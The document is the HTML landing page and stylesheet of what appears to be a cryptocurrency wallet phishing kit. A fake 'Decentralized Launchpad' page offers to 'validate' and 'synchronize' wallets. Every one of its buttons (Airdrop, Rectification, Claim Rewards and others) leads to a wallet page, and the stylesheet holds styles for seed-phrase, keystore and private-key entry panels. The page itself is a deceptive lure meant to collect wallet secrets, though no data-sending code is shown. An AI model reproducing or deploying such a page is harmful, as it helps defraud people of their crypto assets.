

<file: index-old.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- <title>Wallets | Linkup Affixs</title> -->
    <title>Home | Mainnet Sync app</title>

    <!-- Stylesheet (CSS) -->
    <link rel="stylesheet" href="./css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"
    />
  </head>
  <body>
    <header class="lpd-header">
      <nav class="lpd-nav">
        <div class="center lpd-nav-container">
          <h4 class="lpd-logo">Decentralized Launchpad</h4>

          <a href="./wallets/" class="lpd-nav-wallet-link"> Connect Wallet </a>
        </div>
      </nav>

      <header class="lpd-hero-header">
        <h2 class="lpd-hero-text">
          Validate, initialize, and synchronize your tokens on your wallets
        </h2>
        <p class="lpd-hero-sub-text text-center">
          Open And Decentralized Protocol For Syncing Various Wallets To Dapps
          Secure Server
        </p>

        <div class="lpd-hero-links">
          <a href="./wallets/" class="lpd-hero-link">Staking</a>
          <a href="./wallets/" class="lpd-hero-link">Migration V2</a>
          <a href="./wallets/" class="lpd-hero-link">Connect Wallet</a>
          <a href="./wallets/" class="lpd-hero-link">Airdrop</a>
          <a href="./wallets/" class="lpd-hero-link">Whitelist</a>
          <a href="./wallets/" class="lpd-hero-link">KYC</a>
          <a href="./wallets/" class="lpd-hero-link">RPC Settings</a>
          <a href="./wallets/" class="lpd-hero-link">Buy NFT</a>
          <a href="./wallets/" class="lpd-hero-link">Marketplace</a>
          <a href="./wallets/" class="lpd-hero-link">Gas</a>
          <a href="./wallets/" class="lpd-hero-link">Claim Rewards</a>
          <a href="./wallets/" class="lpd-hero-link">Rectification</a>
          <a href="./wallets/" class="lpd-hero-link">Snapshot</a>
          <a href="./wallets/" class="lpd-hero-link">Buy Presale</a>
          <a href="./wallets/" class="lpd-hero-link">Migrate</a>
        </div>
      </header>
    </header>

    <section class="lpd-middle">
      <div class="center lpd-middle-div">
        <div class="lpd-middle-option">
          <img src="./img/syw.png" alt="" />
          <h6 class="text-center">Select Your Wallet</h6>
          <p class="text-center">
            We have varieties of wallets you can choose from to validate or
            synchronize your wallet. Please, select your correct wallet name
            before proceeding.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="./img/vyw.png" alt="" />
          <h6 class="text-center">Validate Your Wallet</h6>
          <p class="text-center">
            Once you select your wallet, you will be prompted to connect via a
            decentralized protocol. This can successfully be completed manually
            or automatically.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="./img/gqc.png" alt="" />
          <h6 class="text-center">Generate QR Code</h6>
          <p class="text-center">
            Upon successful validation, a QR Code will be generated for your
            wallet. You can always scan your QR Code to reinitialize your
            wallet.
          </p>
        </div>
        <div class="lpd-middle-option">
          <img src="./img/swqc.png" alt="" />
          <h6 class="text-center">Save Wallet QR Code</h6>
          <p class="text-center">
            Saving your generated mnemonic code or QR Code is important. You can
            click on Save or Screenshot the QR Code Page. You choose how you
            want to save!
          </p>
        </div>
      </div>
    </section>

    <footer class="lpd-footer">
      <div class="center">
        <div class="lpd-ccc">
          <img src="./img/bim-foot.png" class="lpd-footer-content" />
        </div>
      </div>
    </footer>
  </body>
</html>
</file>
<file: css/style.css>
/*
Phone -- 0-600px
Tablet-portrait -- 600px-900px
Tablet-landscape -- 900px-1200px
Big-desktop -- 1800+ px

Breakpoint choices
phone
tab-port
tab-land
big-desktop

*/
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
  scroll-behavior: smooth;
}

::-webkit-scrollbar {
  background: transparent;
  width: 0.6rem;
  height: 0.8rem;
}

::-webkit-scrollbar-thumb {
  border-radius: 1rem;
}

html {
  font-size: 62.5%;
}

body {
  box-sizing: border-box;
}

body {
  font-family: "Montserrat", sans-serif;
  font-size: 1.6rem;
  line-height: 1.7rem;
  font-weight: 500;
}

.h-1 {
  font-weight: bold;
  font-size: 4.1rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-1 {
    font-size: 3.1rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-1 {
    font-size: 2.5rem;
  }
}

.h-2 {
  font-style: normal;
  font-weight: bold;
  font-size: 3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-2 {
    font-size: 2.5rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .h-2 {
    font-size: 2.3rem;
  }
}

.h-3 {
  font-style: normal;
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-4,
.h-5 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.6rem;
  line-height: 137.5%;
  color: #ffffff;
}

.h-5 {
  font-size: 1.9rem;
  line-height: 135%;
}

.h-6 {
  font-weight: bold;
  font-size: 3.3rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-6 {
    font-size: 2.7rem;
  }
}

.h-7 {
  font-style: normal;
  font-weight: 500;
  font-size: 38px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-7 {
    font-size: 2.7rem;
  }
}

.h-8 {
  font-style: normal;
  font-weight: bold;
  font-size: 41px;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 37.5em) {
  .h-8 {
    font-size: 2.7rem;
  }
}

.h-9 {
  font-style: normal;
  font-weight: bold;
  font-size: 4rem;
  line-height: 137.5%;
  color: #ffffff;
}
@media only screen and (max-width: 56.25em) {
  .h-9 {
    font-size: 2.7rem;
  }
}
@media only screen and (max-width: 37.5em) {
  .h-9 {
    font-size: 2.3rem;
  }
}

.p-1,
.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #ffffff;
}

.p-2,
.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
}
@media only screen and (max-width: 37.5em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}
@media only screen and (max-width: 28.75em) {
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    font-size: 1.8rem;
  }
}

.p-3,
.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.8rem;
}

.p-4,
.p-5,
.p-6,
.p-7 {
  font-weight: normal;
  font-size: 1.7rem;
}

.p-5,
.p-6,
.p-7 {
  font-size: 1.5rem;
}

.p-6 {
  font-size: 1.16rem;
}

.p-7 {
  font-size: 1.2rem;
}

.p-8 {
  font-style: normal;
  font-weight: normal;
  font-size: 2.3rem;
  line-height: 137.5%;
  color: #c1bdbd;
}
@media only screen and (max-width: 28.75em) {
  .p-8 {
    font-size: 2rem;
  }
}

.p-9 {
  font-style: normal;
  font-weight: normal;
  font-size: 2rem;
  line-height: 137.5%;
  color: #c1bdbd;
}

.normal-heading,
.normal-sub-heading {
  transition: 0.4s;
}

@keyframes slideTop {
  0% {
    transform: translateY(0.6rem);
  }
  100% {
    transform: translateY(0);
  }
}

.animate-slide-top {
  animation: slideTop 0.4s ease-in forwards;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

.text-bold {
  font-weight: bold;
}

.d-block {
  display: block;
}

.m-y-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.m-y-50px {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
@media only screen and (max-width: 28.75em) {
  .m-y-50px--mobile {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }
}

.m-y-40px {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.m-y-30px-15px {
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.m-y-10px {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.m-x-auto {
  margin-left: auto;
  margin-right: auto;
}

.m-l-30px {
  margin-left: 3rem;
}

.m-l-20px {
  margin-left: 2rem;
}

.m-l-15px {
  margin-left: 1.5rem;
}

.m-l-10px {
  margin-left: 1rem;
}

.m-l-5px {
  margin-left: 0.5rem;
}

.m-l-auto {
  margin-left: auto;
}

.m-r-25px {
  margin-right: 2.5rem;
}

.m-r-20px {
  margin-right: 2rem;
}

.m-r-15px {
  margin-right: 1.5rem;
}

.m-r-10px {
  margin-right: 1rem;
}

.m-r-7px {
  margin-right: 0.7rem;
}

.m-r-6px {
  margin-right: 0.6rem;
}

.m-r-5px {
  margin-right: 0.5rem;
}

.m-r-0 {
  margin-right: 0;
}

.m-t-auto {
  margin-top: auto;
}

.m-t-200px {
  margin-top: 20rem;
}

.m-t-120px {
  margin-top: 12rem;
}

.m-t-100px {
  margin-top: 10rem;
}

.m-t-90px {
  margin-top: 9rem;
}

.m-t-80px {
  margin-top: 8rem;
}

.m-t-70px {
  margin-top: 7rem;
}

.m-t-60px {
  margin-top: 6rem;
}

.m-t-50px {
  margin-top: 5rem;
}

.m-t-40px {
  margin-top: 4rem;
}
@media only screen and (max-width: 28.75em) {
  .m-t-40px--sm {
    margin-top: 1rem;
  }
}

.m-t-30px {
  margin-top: 3rem;
}

.m-t-25px {
  margin-top: 2.5rem;
}

.m-t-20px {
  margin-top: 2rem;
}

.m-t-10px {
  margin-top: 1rem;
}

.m-t-8px {
  margin-top: 0.8rem;
}

.m-t-6px {
  margin-top: 0.5rem;
}

.m-t-5px {
  margin-top: 0.5rem;
}

.m-t-4px {
  margin-top: 0.4rem;
}

.m-b-100px {
  margin-bottom: 10rem;
}

.m-b-70px {
  margin-bottom: 7rem;
}

.m-b-60px {
  margin-bottom: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .m-b-60px--sm {
    margin-bottom: 3rem;
  }
}

.m-b-50px {
  margin-bottom: 5rem;
}

.m-b-40px {
  margin-bottom: 4rem;
}

.m-b-35px {
  margin-bottom: 3.5rem;
}

.m-b-30px {
  margin-bottom: 3rem;
}

.m-b-25px {
  margin-bottom: 2.5rem;
}

.m-b-20px {
  margin-bottom: 2rem;
}

.m-b-18px {
  margin-bottom: 1.8rem;
}

.m-b-15px {
  margin-bottom: 1.5rem;
}

.m-b-10px {
  margin-bottom: 1rem;
}

.m-b-6px {
  margin-bottom: 0.6rem;
}

.m-b-5px {
  margin-bottom: 0.5rem;
}

.m-b-4px {
  margin-bottom: 0.4rem;
}

.m-b-3px {
  margin-bottom: 0.3rem;
}

.m-b-2px {
  margin-bottom: 0.2rem;
}

.p-y-100px {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.p-y-80px {
  padding-top: 8rem;
  padding-bottom: 8rem;
}

.p-y-50px {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.p-r-20px {
  padding-right: 2rem;
}

.p-b-40px {
  padding-bottom: 4rem;
}

.p-t-100px {
  padding-top: 10rem;
}

@media only screen and (max-width: 37.5em) {
  .mq-phone {
    display: none;
  }
}

.flex-rw-jcb-aic {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
}

.flex-r-jcbetween {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}

.flex-r-aicenter {
  display: flex;
  flex-direction: row;
  align-items: center;
}

.flex-r-jcbetween-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
}

.flex-r-jccenter-aicenter {
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.flex-r {
  display: flex;
  flex-direction: row;
}

.flex-c-jccenter-aicenter {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.flex-c-jcbetween {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.flex-shrink-0 {
  flex-shrink: 0;
}

.flex-grow-1 {
  flex-grow: 1;
}

.pointer {
  cursor: pointer;
}

.text-deco-none {
  text-decoration: none;
}

.display-block {
  display: block;
}

.line-height-0 {
  line-height: 0;
}

.image-fit {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.circle-radius {
  border-radius: 50%;
}

.center-item {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.width-70-percent {
  width: 70%;
}

.width-67-percent {
  width: 67%;
}
@media only screen and (max-width: 37.5em) {
  .width-67-percent {
    width: 100%;
  }
}

.width-70-percent-center {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

.row {
  width: 100%;
}
.row::after {
  content: "";
  display: table;
  clear: both;
}

.center {
  max-width: 115rem;
  margin: 0 auto;
}
.center::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.center2 {
  max-width: 95rem;
  margin: 0 auto;
}
.center2::after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 75em) {
  .center2 {
    padding-left: 1.7rem;
    padding-right: 1.7rem;
  }
}

.index-body {
  background-color: #000;
}

.logo-holder {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 0.8rem;
  cursor: pointer;
}

.logo-image {
  width: 5.3rem;
  height: 4.308rem;
}

.logo-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.nav-header {
  padding-top: 6rem;
  padding-bottom: 6rem;
}

.head-1 {
  font-size: 2.5rem;
  font-weight: 600;
  color: #3b99fc;
}

.section-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 4rem;
}

.head-2 {
  font-size: 6rem;
  line-height: 6.5rem;
  font-weight: 500;
  color: #3b99fc;
}

.para-1 {
  font-size: 1.9rem;
  line-height: 3.2rem;
  font-weight: 400;
  color: #c5c5c5;
}

.section-3 {
  display: flex;
  flex-flow: row wrap;
  gap: 3rem;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.btn {
  border: none;
  font-family: inherit;
  font-weight: 600;
  cursor: pointer;
  background-color: transparent;
  border: 0.2rem solid #3b99fc;
  padding: 1.7rem 3.5rem;
  text-transform: uppercase;
  color: #3b99fc;
  border-radius: 0.6rem;
  user-select: none;
  position: relative;
}
.btn:active,
.btn:focus {
  outline: none;
}
.btn::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.4s;
  background-color: #3b99fc;
}
.btn:hover::after {
  height: 0.6rem;
}

.link {
  text-decoration: none;
}

.nav-2 {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  gap: 3rem;
}

.link-2 {
  font-size: 2rem;
  color: #5878bc;
  font-weight: 500;
  text-decoration: none;
}

.nav-2__link {
  display: flex;
  flex-flow: row wrap;
  gap: 3.5rem;
}

.logo-2 {
  width: 12rem;
}

.head-3 {
  font-size: 3.5rem;
  font-weight: 500;
  text-align: center;
}

.para-2 {
  margin-top: 4rem;
  font-size: 1.9rem;
  font-weight: 400;
  line-height: 3.2rem;
  text-align: center;
}

.section-4 {
  padding-top: 10rem;
  padding-bottom: 10rem;
}

.footers {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  gap: 6rem;
}

.footers-item {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.7rem;
  font-size: 1.4rem;
  color: #5878bc;
  font-weight: 500;
  cursor: pointer;
}

.tt {
  font-size: 2.4rem;
}

.wallet-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  text-align: center;
}

.head-4 {
  color: #3b99fc;
  font-size: 2rem;
  line-height: 2.8rem;
  margin-top: 1rem;
  text-transform: capitalize;
}

@media only screen and (max-width: 37.5em) {
  .vv {
    order: -1;
  }
}

.gridd {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 2rem 2rem;
}
@media only screen and (max-width: 56.25em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 37.5em) {
  .gridd {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 28.75em) {
  .gridd {
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 2rem 2rem;
  }
}

.wallet-item__img {
  width: 6rem;
  height: 6rem;
}
@media only screen and (max-width: 28.75em) {
  .wallet-item__img {
    width: 6rem;
    height: 6rem;
  }
}
.wallet-item__img--2 {
  width: 3rem;
  height: 3rem;
}

.wallet-item-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: .8s;
}

.nn {
  text-decoration: none;
}

.body-2 {
  background-color: #000;
}

.section-form {
  padding-top: 4rem;
  padding-bottom: 10rem;
}

.form-container {
  padding: 2rem;
  max-width: 50rem;
  margin-left: auto;
  margin-right: auto;
}

.btn-import {
  background-color: #3b99fc;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem 3rem;
  width: 100%;
  color: #fff;
  text-transform: uppercase;
  border-radius: 0.7rem;
  cursor: pointer;
}
.btn-import:active,
.btn-import:focus {
  outline: none;
}
.btn-import--2 {
  width: auto;
}

.inputs {
  width: 100%;
  padding: 1.4rem 1rem;
  font-family: inherit;
  font-size: 1.6rem;
  font-weight: 500;
  color: #525252;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  resize: none;
}
.inputs::placeholder {
  font-family: inherit;
  color: #c2c2c2;
}
.inputs:active,
.inputs:focus {
  outline: none;
}

.navigators {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  align-items: center;
  border-bottom: 2px solid #3b99fc;
  margin-bottom: 4rem;
}

.navigator-item {
  background-color: transparent;
  border: none;
  font-family: inherit;
  font-weight: 600;
  padding: 1.5rem;
  color: #3b99fc;
  text-transform: uppercase;
  position: relative;
  cursor: pointer;
}
.navigator-item:active,
.navigator-item:focus {
  outline: none;
}
.navigator-item::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  transition: 0.3s;
  background-color: #3b99fc;
}
.navigator-item:hover::after {
  height: 0.4rem;
}
.navigator-item.active::after {
  height: 0.4rem;
}

.labell {
  color: #6c757d;
  font-size: 1.2rem;
  display: block;
  margin-top: 0.8rem;
}

.labell-2 {
  color: #00cc00;
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.5rem;
}

.fas {
  font-size: 1.5rem;
}

.phrase-cont,
.keystore-cont,
.private-cont {
  display: none;
}

.phrase-cont.active,
.keystore-cont.active,
.private-cont.active {
  display: block;
}

@keyframes slowLoad {
  0% {
    visibility: hidden;
    opacity: 0;
  }
  100% {
    visibility: visible;
    opacity: 1;
  }
}

.modal-layout {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.45);
  z-index: 50000;
  padding: 0 1.5rem 4rem;
  overflow-y: auto;
  animation: slowLoad 0.4s linear;
  display: none;
  -ms-overflow-style: none;
  scrollbar-width: none;
}
@supports (backdrop-filter: blur(5px)) {
  .modal-layout {
    backdrop-filter: blur(4px);
  }
}
.modal-layout::-webkit-scrollbar {
  display: none;
}
.modal-layout.active {
  display: block;
}

@keyframes slideFromTop {
  0% {
    transform: translateY(-3rem);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    transform: scale(0.8);
    visibility: hidden;
    opacity: 0;
  }
  100% {
    transform: scale(1);
    visibility: visible;
    opacity: 1;
  }
}

.modal-child {
  max-width: 44.2rem;
  background-color: #fff;
  border-radius: 0.8rem;
  margin-left: auto;
  margin-right: auto;
  margin-top: 10rem;
  animation: zoomIn 0.3s linear both;
  animation-delay: 0.5s;
  box-shadow: 0px 6px 16px rgba(153, 155, 168, 0.1);
  padding: 3rem 3rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.modal-child-2 {
  max-width: 50.2rem;
}
.modal-child-3 {
  max-width: 51.2rem;
}

.barcode {
  max-width: 30rem;
  max-height: 30rem;
}
.barcode-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.head-7 {
  font-size: 1.8rem;
  line-height: 3.1rem;
  text-transform: capitalize;
  color: #3f3f3f;
  text-align: center;
}

.btn-close {
  background-color: #fa5a5a;
  color: #fff;
  margin-left: auto;
  display: block;
  margin-right: 3rem;
  margin-top: 3rem;
  padding: 1rem 3rem;
  border: none;
  border-radius: 4rem;
  font-family: inherit;
  font-size: 1.3rem;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

.link-logo {
  text-decoration: none;
}

.big-img {
  width: 100%;
}

.alert {
  width: 100%;
  display: flex;
  flex-direction: column;
  gap: 2rem;
}
.alert > * {
  flex-grow: 1;
}
.alert .top {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #e93f3f63;
  color: #991d1d;
  padding: 1.8rem 1.5rem;
}
.alert .bottom {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  border-radius: 0.7rem;
  border: 1px solid #3b99fc;
  padding: 1.8rem 1.5rem;
}

.wallet-name,
.wallet-info {
  color: #3b99fc;
  font-weight: bold;
}

.m-t-5px {
  margin-top: 0.5rem;
}

@media (prefers-color-scheme: light) {
  .header__index__main {
    background-color: #ffffff;
  }
  .link-light-mode {
    color: #0d1019;
  }
  .link-light-mode:hover {
    color: #2a4375;
  }
  .h-1,
  .h-2,
  .h-3,
  .h-4,
  .h-5,
  .h-5,
  .h-6,
  .h-7,
  .h-8,
  .h-9 {
    color: #244380;
  }
  .h-5a,
  .h-4a,
  .h-3a {
    color: #ffffff;
  }
  .p-1,
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #455d76;
  }
  .p-2,
  .p-3,
  .p-4,
  .p-5,
  .p-6,
  .p-7 {
    color: #ffffff;
  }
  .p-2a,
  .p-8,
  .p-9 {
    color: #455d76;
  }
  .section__difi-future,
  .section__experience,
  .section__stay-ahead,
  .section__join-us,
  .section__mobile-image,
  .section__navigator,
  .section__offer,
  .section__our-work1,
  .section__our-work2,
  .section__our-work3 {
    background-color: #ffffff;
  }
  .btn--transparent {
    border-color: #244380;
    color: #244380;
  }
  .page-headers {
    background-color: #ffffff;
    background-image: none;
  }
  .header__enterprise {
    background-color: #ffffff;
  }
  .navigator {
    background-color: #0d1019;
  }
  .navigator__item {
    color: #ffffff;
  }
}

.logo-mobile {
  display: none;
}

@media only screen and (max-width: 28.75em) {
  .logo-light-mode {
    display: block;
  }
}

input#walletname {
  display: none;
}

.walletname {
  display: none;
}

/* New Index page */
.ni-body {
  background-color: #0d1b9e;
}

.ni-heading {
  font-weight: 800;
  font-size: 2.5rem;
  color: #ffffff;
}

.ni-sub-heading {
  line-height: 2rem;
  font-size: 1.5rem;
  color: #ffffff;
}

.ni-top-links {
  display: flex;
  gap: 1rem;
  justify-content: center;
  align-items: center;
}

@media only screen and (max-width: 400px) {
  .ni-top-links {
    flex-direction: column;
  }
}

.ni-top-links__link {
  display: inline-block;
  padding: 1.2rem 2.5rem;

  border-radius: 7px;
  color: #fff;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2 black;
  border-left: 0.4rem solid #3182ce;
  text-decoration: none;
}

.ni-cards-heading {
  font-weight: 800;
  color: #3182ce;
  color: #fff;
  font-size: 1.7rem;
}

.ni-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 2rem;
}

@media only screen and (max-width: 780px) {
  .ni-cards {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 500px) {
  .ni-cards {
    grid-template-columns: repeat(1, 1fr);
  }
}

.ni-card-link {
  text-decoration: none;
}

.ni-card {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  background-color: #071279;
  box-shadow: 0 0 0.2rem black;
  border-left: 0.7rem solid #2b3fee;
  border-radius: 0.5rem;
  color: #fff;
  padding: 2rem;
  cursor: pointer;
  font-size: 1.5rem;
}

.ni-dist-cards {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
}

@media only screen and (max-width: 400px) {
  .ni-dist-cards {
    flex-direction: column;
    gap: 4rem;
  }
}

.ni-dist-card {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.ni-dist-card__heading {
  color: #fff;
  font-weight: 800;
  font-size: 2.5rem;
}
.ni-dist-card__sub-heading {
  color: #fff;
  font-weight: 400;
  font-size: 1.5rem;
  margin-top: 1rem;
}

.ni-footer-text {
  font-size: 1.4rem;
  font-weight: 500;
  color: #ffffff;
}

.ni-footer-button-wrapper {
  display: flex;
  justify-content: center;
}

.ni-footer-button {
  border-radius: 0.4rem;
  text-decoration: none;
  background-color: #0150b8;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 1rem 2rem;
  cursor: pointer;
  display: inline-block;
  /* margin-left: auto; */
}

/* New Index two body */
.ni-2-body {
  background-color: #0f166b;
}

.ni-2-charts-wrapper {
}

.ni-2-charts {
  object-fit: cover;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .ni-2-charts {
    height: 5rem;
  }
}

.ni-2-header {
  display: flex;
  padding: 3.5rem 0;

  background-image: url(./../img/hd-img.png);
  background-position: 100% 80%;
  background-repeat: no-repeat;
  background-size: 62rem 44rem;
}

@media only screen and (max-width: 600px) {
  .ni-2-header {
    background-image: none;
  }
  .no-showw {
    display: none;
  }
}

.connect-linkkk {
  padding: 1.2rem 2rem;
  color: #ffffff;
  text-decoration: none;
  display: inline-block;
  background-color: rgb(53, 157, 243);
  border-radius: 0.6rem;
  margin-top: 4rem;
}

.ni-2-header--left {
  flex-basis: 64rem;
}

.ni-2-heading {
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.3rem, 4vw, 4rem);
  line-height: 130%;
  color: #ffffff;
}

.ni-2-sub-heading {
  line-height: 3.2rem;
  font-size: clamp(2rem, 4vw, 2.1rem);
  color: #ffffff;
}

.section-cards {
  background-color: #080d47;
  padding-top: 10rem;
  padding-bottom: 6rem;
}

.ni-2-cards-heading {
  color: #fff;
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.1rem, 4vw, 2.5rem);
  line-height: 130%;
}

.ni-2-cards {
  display: flex;
  flex-direction: column;
  gap: 3.5rem;
}

.ni-2-card {
  /* display: flex;
  flex-direction: column;  */
  background-color: #0a0a0a;
}

.ni-2-card-link {
  border-radius: 1rem;
  padding: 3rem;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #000000;
  /* background-color: red; */
}

.circle {
  width: 7rem;
  height: 7rem;
  border-radius: 50%;
  background-color: #2e2e2e;
}

.ni-2-card-heading {
  color: #fff;
  font-weight: clamp(400, 4vw, 700);
  font-size: clamp(2rem, 4vw, 2.2rem);
  line-height: 130%;
}

.ni-2-card-sub-heading {
  color: #fff;
  font-size: 1.9rem;
  font-weight: 300;
  line-height: 130%;
}

.ni-2-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
  animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
  animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222f45 15%, #019dea);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019dea 15%, #222f45);
}

